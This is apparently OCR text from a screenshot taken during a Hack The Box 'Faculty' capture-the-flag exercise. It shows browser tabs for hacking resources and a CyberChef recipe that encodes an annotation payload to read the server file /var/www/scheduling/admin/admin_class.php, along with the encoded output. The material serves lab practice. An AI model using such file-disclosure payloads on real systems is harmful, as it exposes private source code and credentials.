 192.168.83.132
10.10.14.87
10.10.11.168-facul
Hack The
Faculty ||
Hack The
Writeup F
#728040
Kali Linux
School Facult
OK2c9JWtiZH
OKxoBIJa4hf
URL En
DeepL Tra
https://gchq.github.io/CyberChef/#recipe=URL_Encode(false)URL_Encode(false)To_Base64('A-Za-z
Close tab
6
GTFOBins
HackTricks - HackT…
Online - Reverse Sh…
Curso Hacking Etic…
HexEd.it - Browser-…
PayloadsAllTheThin…
Tratamiento de la T…
Hack The Box
Download CyberChef
Last build: 2 months ago
Options
About / Support
Operations
url
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Parse URI
Recipe
URL Encode
Encode all special chars
URL Encode
Encode all special chars
To Base64
Alphabet
A-Za-z0-9+/=
STEP
BAKE!
Auto Bake
Input
start: 247
end: 247
length: 0
length: 248
lines: 1
<annotation file="/var/www/scheduling/admin/admin_class.php" content="/var
/www/scheduling/admin/admin_class.php" icon="Graph" title="Attached File:
/var/www/scheduling/admin/admin_class.php" pos-x="195" />'/var/www/scheduling
/admin/admin_class.php"
Output
time: 1ms
length: 444
lines: 1
JTI1M0Nhbm5vdGF0aW9uJTI1MjBmaWxlPSUyNTIyL3Zhci93d3cvc2NoZWR1bGluZy9hZG1pbi9hZG
1pbl9jbGFzcy5waHAlMjUyMiUyNTIwY29udGVudD0lMjUyMi92YXIvd3d3L3NjaGVkdWxpbmcvYWRt
aW4vYWRtaW5fY2xhc3MucGhwJTI1MjIlMjUyMGljb249JTI1MjJHcmFwaCUyNTIyJTI1MjB0aXRsZT
0lMjUyMkF0dGFjaGVkJTI1MjBGaWxlOiUyNTIwL3Zhci93d3cvc2NoZWR1bGluZy9hZG1pbi9hZG1p
bl9jbGFzcy5waHAlMjUyMiUyNTIwcG9zLXg9JTI1MjIxOTUlMjUyMiUyNTIwLyUyNTNFJy92YXIvd3
d3L3NjaGVkdWxpbmcvYWRtaW4vYWRtaW5fY2xhc3MucGhwJTI1MjI=
23 : 05
CPU 16%
RAM 3128 MiB
150%